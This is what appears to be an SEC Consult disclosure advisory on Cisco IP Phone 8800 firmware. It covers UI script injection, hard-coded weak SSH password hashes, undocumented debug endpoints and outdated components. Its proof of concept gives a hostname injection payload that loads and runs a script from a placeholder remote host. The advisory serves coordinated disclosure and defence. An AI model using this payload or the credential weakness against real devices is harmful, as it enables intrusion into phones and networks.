Vendor Description
“The Cisco IP Phone 8800 Series is a great fit for businesses of all sizes seeking secure, high-quality, full-featured VoIP. Select models provide affordable entry to HD video and support for highly-active, in-campus mobile workers.”
Business Recommendation
SEC Consult recommends to update the devices to the newest firmware (12.5.1 MN), where all the documented issues are fixed according to the vendor. We want to thank Cisco for the very professional response and great coordination.
Vulnerability Overview / Description
1) Arbitrary Script Injection

The VOIP phones can be managed directly via the integrated keyboard and the built-in screen. In the configuration menu a few spots allow users to input text via the integrated keyboard into text boxes (e.g. Hostname). Those text input fields are prone to JavaScript-like code injection. An attacker is able to inject arbitrary payloads via the T9 keyboard.
2) Hard coded and weak secrets
(Identified during an automated firmware analysis by IoT Inspector)
The firmware, which is directly served from Cisco, contains multiple hard coded password hashes. They are stored in the /etc/passwd file and are hashed using an outdated algorithm (UNIX MD5+salt). The users are not documented anywhere. Access via SSH using those credentials is possible.
Due to the outdated algorithm in use (UNIX MD5+Salt) and the very weak password it was easily possible to brute-force the password within seconds.

3) Undocumented debug functionality
During a manual firmware analysis a few undocumented endpoints in the built-in web application, which is running on the VOIP phone, were identified. Those routes lead to parts of the web application that are neither documented nor officially mentioned anywhere by Cisco. Those parts of the web application allow an attacker to debug the device and create memory dumps.
4) Various outdated components with known vulnerabilities
During the check a lot of outdated components were identified by their version numbers. It is not known which patches got backported by the vendor but Cisco mentioned that they have implemented some. The potentially affected components are:
- wpa_supplicant
- BusyBox
- Dnsmasq
- OpenSSL
- OpenSSH
- Linux Kernel Privilege Escalation “pp_key”
- Linux Kernel Privilege Escalation “Mempodipper”
- Multiple Linux Kernel CVE entries
Please take a look at the IoT Inspector report for details.
Proof Of Concept
1) Arbitrary Script Injection
A lot of settings can be changed directly on the VOIP phone via the built-in screen. There are also multiple locations, where user-input is parsed and displayed. It was possible to inject arbitrary (JavaScript) code directly into the phone UI. As an example the hostname of the VOIP Phone can be changed to the following value:
hostname“><img src=http://$IP/sec.js onload=exec()>
The sec.js gets loaded from the remote host immediately and the exec function is executed.